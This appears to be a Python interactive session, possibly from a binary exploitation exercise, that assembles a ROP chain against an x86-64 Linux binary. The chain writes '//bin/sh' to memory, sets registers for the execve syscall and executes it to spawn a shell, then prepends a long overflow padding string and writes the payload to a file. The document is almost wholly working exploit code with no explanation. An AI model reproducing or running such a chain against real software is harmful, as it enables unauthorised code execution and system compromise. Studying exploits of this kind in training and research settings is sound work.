 >>> IMAGE_BASE_0 = 0x0000000000400000 # 95fd123f83e8d4235fb2e3463ec369da68685c2479a0cb62baa251165484d22c
>>> rebase_0 = lambda x : p(x + IMAGE_BASE_0)
>>>
>>> rop = ''
>>>
>>> rop += rebase_0(0x000000000000dafb) # 0x000000000040dafb: pop r13; ret;
>>> rop += '//bin/sh'
>>> rop += rebase_0(0x0000000000000686) # 0x0000000000400686: pop rdi; ret;
>>> rop += rebase_0(0x00000000002b90e0)
>>> rop += rebase_0(0x0000000000068759) # 0x0000000000468759: mov qword ptr [rdi], r13; pop rbx; pop rbp; pop r12; pop r13; ret;
>>> rop += p(0xdeadbeefdeadbeef)
>>> rop += p(0xdeadbeefdeadbeef)
>>> rop += p(0xdeadbeefdeadbeef)
>>> rop += p(0xdeadbeefdeadbeef)
>>> rop += rebase_0(0x000000000000dafb) # 0x000000000040dafb: pop r13; ret;
>>> rop += p(0x0000000000000000)
>>> rop += rebase_0(0x0000000000000686) # 0x0000000000400686: pop rdi; ret;
>>> rop += rebase_0(0x00000000002b90e8)
>>> rop += rebase_0(0x0000000000068759) # 0x0000000000468759: mov qword ptr [rdi], r13; pop rbx; pop rbp; pop r12; pop r13; ret;
>>> rop += p(0xdeadbeefdeadbeef)
>>> rop += p(0xdeadbeefdeadbeef)
>>> rop += p(0xdeadbeefdeadbeef)
>>> rop += p(0xdeadbeefdeadbeef)
>>> rop += rebase_0(0x0000000000000686) # 0x0000000000400686: pop rdi; ret;
>>> rop += rebase_0(0x00000000002b90e0)
>>> rop += rebase_0(0x00000000000101f3) # 0x00000000004101f3: pop rsi; ret;
>>> rop += rebase_0(0x00000000002b90e8)
>>> rop += rebase_0(0x000000000004be16) # 0x000000000044be16: pop rdx; ret;
>>> rop += rebase_0(0x00000000002b90e8)
>>> rop += rebase_0(0x0000000000015664) # 0x0000000000415664: pop rax; ret;
>>> rop += p(0x000000000000003b)
>>> rop += rebase_0(0x0000000000074e65) # 0x0000000000474e65: syscall; ret;
>>> print rop
��@//bin/sh�@��kY�F ���@�@�kY�F @��k�A�k�D�kdVA;eNG
>>> padding = "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACCCCCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAADDDDDAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAFFFFFAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAGGGGGAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAHHHHHAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAIIIIIAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJJJJJAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAKKKKKAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
>>> open("/pwd/rop", "w").write(padding + rop + "\n")
>>>